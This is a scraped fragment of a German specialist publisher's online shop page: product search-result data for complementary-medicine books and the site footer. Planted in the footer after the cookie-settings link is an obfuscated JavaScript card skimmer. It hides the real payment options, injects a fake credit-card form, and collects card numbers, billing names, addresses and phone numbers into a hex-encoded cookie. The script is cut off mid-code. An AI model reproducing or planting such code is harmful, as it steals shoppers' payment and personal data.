Schrift)","item_url":"https:\/\/shop.mgo-fachverlage.de\/bu-abverlag014-0-handbuch-der-haupt-anzeigen-neusatz-in-moderner-schrift-1.html","item_brand":"","price":87.2,"item_category":"Komplement\u00e4rmedizin","item_category2":"Buch","item_category3":"Hom\u00f6opathie","category":"Komplement\u00e4rmedizin,Buch,Hom\u00f6opathie"},{"item_id":"BU-CNF-22000451-0","item_name":"Die 8 au\u00dferordentlichen Gef\u00e4\u00dfe in der traditionellen chinesischen Medizin","item_url":"https:\/\/shop.mgo-fachverlage.de\/bu-22000451-0-die-8-ausserordentlichen-gefaesse-in-der-traditionellen-chinesischen-medizin-1.html","item_brand":"","price":29.95,"item_category":"Komplement\u00e4rmedizin","item_category2":"Buch","item_category3":"Trad. Chinesische Medizin","category":"Komplement\u00e4rmedizin,Buch,Trad. Chinesische Medizin"},{"item_id":"BU-CNF-AB_VERLAG_007-0","item_name":"Grundriss der speciellen Semiotik","item_url":"https:\/\/shop.mgo-fachverlage.de\/bu-abverlag007-0-grundriss-der-speciellen-semiotik-1.html","item_brand":"","price":47.2,"item_category":"Komplement\u00e4rmedizin","item_category2":"Buch","item_category3":"Hom\u00f6opathie","category":"Komplement\u00e4rmedizin,Buch,Hom\u00f6opathie"},{"item_id":"BU-CNF-22000206-1","item_name":"Praxis der modernen Spagyrik","item_url":"https:\/\/shop.mgo-fachverlage.de\/praxis-der-modernen-spagyrik.html","item_brand":"","price":26.95,"item_category":"Komplement\u00e4rmedizin","item_category2":"Buch","category":"Komplement\u00e4rmedizin,Buch"}]},"customerGroup":"Guest","magefanUniqueEventId":"view_item_list_63e67f240c1159021113b78ba3c99e51","ecomm_pagetype":"searchresults","customer_identifier":getMfGtmCustomerIdentifier(),"google_tag_params":{"ecomm_pagetype":"searchresults","ecomm_pcat":"Medizin,Fachmagazin,Chirurgie,Komplement\u00e4rmedizin,Buch,Hom\u00f6opathie,Bildung,Schulberatung,E-Book,Wissen & Nachschlagen,Der Heilpraktiker,Trad. Chinesische Medizin","ecomm_prodid":"CP_PDF_CNF_DEU,BU-CNF-AB_VERLAG_012-0,BU-CNF-AB_VERLAG_008-0,BU-430004-1,BU-CNF-22000216-2,DHP_CFN_DEU,BU-CNF-AB_VERLAG_014-0,BU-CNF-22000451-0,BU-CNF-AB_VERLAG_007-0,BU-CNF-22000206-1","ecomm_pname":"Chirurgische Praxis Digital Abo,Die Therapie nach den Grunds\u00e4tzen der Hom\u00f6opathie,Der hom\u00f6opathische Arzneischatz,Medialisierung in der Schulberatung,Das Kind in der naturheilkundlichen Praxis,Der Heilpraktiker - Abonnement,Handbuch der Haupt-Anzeigen (Neusatz in moderner Schrift),Die 8 au\u00dferordentlichen Gef\u00e4\u00dfe in der traditionellen chinesischen Medizin,Grundriss der speciellen Semiotik,Praxis der modernen Spagyrik"}});
                </script>    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_CatalogSearch/js/search-terms-log": {
                "url": "https://shop.mgo-fachverlage.de/catalogsearch/searchTermsLog/save/"
            }
        }
    }
</script>
</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">
</div></div></div></div></main><footer class="page-footer"><div class="footer content"><a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a>
<small class="copyright">
    <span>Copyright © 2020 Mediengruppe Oberfranken - Fachverlage GmbH &amp; Co. KG</span>
</small>
<div class="col-sm-4 col-lg-3 first-extra"><a class="logo" href="/">
    <img src="https://shop.mgo-fachverlage.de/static/version1763976069/frontend/MGO/default/de_DE/images/logo_footer.png" alt="mgo" title="mgo">
</a>
</div><div class="col-sm-4 col-lg-2"><div class="footer-col"><h4>Informationen</h4>
<div class="footer-col-content"><ul class="footer links"><li class="nav item"><a href="https://shop.mgo-fachverlage.de/contact/">Kontaktieren Sie uns</a></li><li class="nav item"><a href="https://www.mgo-fachverlage.de">Unternehmen</a></li><li class="nav item"><a href="https://shop.mgo-fachverlage.de/fuer-autoren/">Für Autoren</a></li></ul></div></div></div><div class="col-sm-4 col-lg-2"><div class="footer-col"><h4>Rechtliches</h4><div class="footer-col-content"><ul><li class="nav item"><a href="https://mgo-fachverlage.de/abonnement-beenden" target="_blank">Abonnement beenden</a></li><li class="nav item"><a href="https://shop.mgo-fachverlage.de/datenschutz/">Datenschutz</a></li><li class="nav item"><a href="https://shop.mgo-fachverlage.de/impressum/">Impressum</a></li><li class="nav item"><a href="https://shop.mgo-fachverlage.de/agb/">Allgemeine Geschäftsbedingungen</a></li><p><a id="cookiesettings" style="cursor: pointer;">Cookie Einstellungen</a></p><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf